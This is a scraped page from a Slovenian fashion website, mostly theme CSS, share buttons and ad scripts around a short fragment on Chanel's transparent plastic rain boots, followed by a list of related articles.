.td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fm.planet-lepote.com%2Fchanel-prozorni-skornji-jesenski-trendi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Chanelova+re%C5%A1itev+za+de%C5%BEevne+dni&url=https%3A%2F%2Fm.planet-lepote.com%2Fchanel-prozorni-skornji-jesenski-trendi%2F&via=Planet+Lepote" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/&amp;media=https://m.planet-lepote.com/wp-content/uploads/2017/10/thumbnails/prozoni-skornji-2.jpg&description=Chanelova+re%C5%A1itev+za+de%C5%BEevne+dni" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Chanelova+re%C5%A1itev+za+de%C5%BEevne+dni %0A%0A https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
            <div class="td-a-rec td-a-rec-id-content_top  tdi_34 td_block_template_1">
<style>.tdi_34.td-a-rec{text-align:center}.tdi_34.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_34 .td-element-style{z-index:-1}.tdi_34.td-a-rec-img{text-align:left}.tdi_34.td-a-rec-img img{margin:0 auto 0 0}.tdi_34 .td_spot_img_all img,.tdi_34 .td_spot_img_tl img,.tdi_34 .td_spot_img_tp img,.tdi_34 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_34.td-a-rec-img{text-align:center}}</style><!-- Vstavite v prostor za oglasno mesto: Mobile zgornji [ID: 264] -->
<div class="iAdserver" data-iadserver-zone="264"><script>_ipromNS('zone',264)</script></div></div><p>&#8230; je na&scaron;la re&scaron;itev za tegobe deževnega vremena in sicer plastična oblačila, ki vas bodo obvarovala pred kapljami dežja.</p>
<h3>
	<a href="/rihanna-japonke-z-visoko-peto-puma" rel="external">PREBERITE TUDI: Japonke z visoko peto</a></h3>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="user-media" data-id="818de9afd4" data-type="photos" height="952" src="/members_data/5cf8ebf754/images/635/prozoni-skornji-4.jpg" width="635" /></p>
<p style="text-align: center;"><img decoding="async" class="user-media" data-id="f25d0353c2" data-type="photos" height="423" src="/members_data/5cf8ebf754/images/635/prozoni-skornji-3.jpg" width="635" /></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_33 td_block_template_1">
<style>.tdi_33.td-a-rec{text-align:center}.tdi_33.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_33 .td-element-style{z-index:-1}.tdi_33.td-a-rec-img{text-align:left}.tdi_33.td-a-rec-img img{margin:0 auto 0 0}.tdi_33 .td_spot_img_all img,.tdi_33 .td_spot_img_tl img,.tdi_33 .td_spot_img_tp img,.tdi_33 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_33.td-a-rec-img{text-align:center}}</style><div id="midasWidget__r118"></div>
<div id='hbagency_space_5413'></div></div>
<p style="text-align: center;"><img decoding="async" class="user-media" data-id="0c86f9efb1" data-type="photos" height="318" src="/members_data/5cf8ebf754/images/635/prozoni-skornji-2.jpg" width="635" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="user-media" data-id="c1009397cb" data-type="photos" height="318" src="/members_data/5cf8ebf754/images/635/prozoni-skornji-1.jpg" width="635" /></p>
<h3 style="text-align: left;">
	<a href="/paris-fashion-week-crocsi-z-visoko-platformo" rel="external">PREBERITE TUDI: Pari&scaron;ki teden mode nam je postregel tudi s tem</a></h3>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- Vstavite v prostor za oglasno mesto: Mobile spodnji [ID: 265] -->
<div class="iAdserver" data-iadserver-zone="265"><script>_ipromNS('zone',265)</script></div>

<div id='hbagency_space_5413'></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fm.planet-lepote.com%2Fchanel-prozorni-skornji-jesenski-trendi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Chanelova+re%C5%A1itev+za+de%C5%BEevne+dni&url=https%3A%2F%2Fm.planet-lepote.com%2Fchanel-prozorni-skornji-jesenski-trendi%2F&via=Planet+Lepote" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/&amp;media=https://m.planet-lepote.com/wp-content/uploads/2017/10/thumbnails/prozoni-skornji-2.jpg&description=Chanelova+re%C5%A1itev+za+de%C5%BEevne+dni" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Chanelova+re%C5%A1itev+za+de%C5%BEevne+dni %0A%0A https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://m.planet-lepote.com/author/planetlepote/">Planet Lepote</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Planet Lepote"><meta itemprop="url" content="https://m.planet-lepote.com/author/planetlepote/"></span><meta itemprop="datePublished" content="2017-10-03T22:19:35+02:00"><meta itemprop="dateModified" content="2017-10-04T14:42:53+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://m.planet-lepote.com/wp-content/uploads/2019/05/Planet-Lepote_logo_transp-300x116-300x116.png"></span><meta itemprop="name" content="Planet Lepote"></span><meta itemprop="headline " content="Chanelova rešitev za deževne dni"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://m.planet-lepote.com/wp-content/uploads/2017/10/thumbnails/prozoni-skornji-2.jpg"><meta itemprop="width" content="635"><meta itemprop="height" content="318"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_36","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":12629,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_related_posts";
block_tdi_36.post_count = "6";
block_tdi_36.found_posts = "1048";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "175";
tdBlocksArray.push(block_tdi_36);
</script><h4 class="td-related-title td-block-title"><a id="tdi_37" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_36" href="#">PODOBNI ČLANKI</a><a id="tdi_38" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_36" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=tdi_36 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/umrl-je-italijanski-modni-oblikovalec-valentino-garavani/"  rel="bookmark" class="td-image-wrap " title="Umrl je italijanski modni oblikovalec Valentino Garavani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Umrl je italijanski modni oblikovalec Valentino Garavani" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/valentino-garavani-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/umrl-je-italijanski-modni-oblikovalec-valentino-garavani/"  rel="bookmark" title="Umrl je italijanski modni oblikovalec Valentino Garavani">Umrl je italijanski modni oblikovalec Valentino Garavani</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/zlati-globusi-2026-glamur-drznost-in-vrnitev-h-klasiki/"  rel="bookmark" class="td-image-wrap " title="Zlati globusi 2026: Glamur, drznost in vrnitev h klasiki" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zlati globusi 2026: Glamur, drznost in vrnitev h klasiki" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/gg-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/zlati-globusi-2026-glamur-drznost-in-vrnitev-h-klasiki/"  rel="bookmark" title="Zlati globusi 2026: Glamur, drznost in vrnitev h klasiki">Zlati globusi 2026: Glamur, drznost in vrnitev h klasiki</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/pantone-barva-leta-2026-cloud-dancer/"  rel="bookmark" class="td-image-wrap " title="Cloud Dancer: Manifest estetskega miru, ki bo zaznamoval leto 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cloud Dancer: Manifest estetskega miru, ki bo zaznamoval leto 2026" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/hlhihi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/pantone-barva-leta-2026-cloud-dancer/"  rel="bookmark" title="Cloud Dancer: Manifest estetskega miru, ki bo zaznamoval leto 2026">Cloud Dancer: Manifest estetskega miru, ki bo zaznamoval leto 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/kako-ustvariti-modne-kombinacije-z-gleznjarji-v-glavni-vlogi/"  rel="bookmark" class="td-image-wrap " title="Kako ustvariti modne kombinacije z gležnjarji v glavni vlogi?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kako ustvariti modne kombinacije z gležnjarji v glavni vlogi?" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2025/12/kako-ustvariti-modne-kombinacije-z-gleznjarji-v-glavni-vlogi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/kako-ustvariti-modne-kombinacije-z-gleznjarji-v-glavni-vlogi/"  rel="bookmark" title="Kako ustvariti modne kombinacije z gležnjarji v glavni vlogi?">Kako ustvariti modne kombinacije z gležnjarji v glavni vlogi?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/kate-middleton-na-drzavnem-banketu-ponovno-zasencila-vse-goste/"  rel="bookmark" class="td-image-wrap " title="Kate Middleton na državnem banketu (ponovno) zasenčila vse goste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kate Middleton na državnem banketu (ponovno) zasenčila vse goste" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2025/12/3ejfhfhj-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/kate-middleton-na-drzavnem-banketu-ponovno-zasencila-vse-goste/"  rel="bookmark" title="Kate Middleton na državnem banketu (ponovno) zasenčila vse goste">Kate Middleton na državnem banketu (ponovno) zasenčila vse goste</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
